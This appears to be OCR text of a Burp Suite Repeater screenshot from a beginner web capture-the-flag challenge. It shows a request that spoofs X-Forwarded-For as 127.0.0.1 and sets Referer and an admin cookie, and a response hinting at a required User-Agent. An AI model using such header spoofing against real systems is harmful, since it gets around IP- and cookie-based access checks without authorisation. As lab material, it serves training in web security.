 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
Content-Length: 10
Cache-Control: max-age=0
Origin: http://120.78.184.111:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.80 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://120.78.184.111:8080/week1/how/index.php?want=2333
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
X-Forwarded-For:127.0.0.1
Cookie: admin=0
Connection: close
want=23333
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 01 Feb 2019 10:35:16 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 583
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>https://www.wikiwand.com/en/User_agent<br/>please use Waterfox/50.0
? < + > Type a search term 0 matches
Done 778 bytes | 55 millis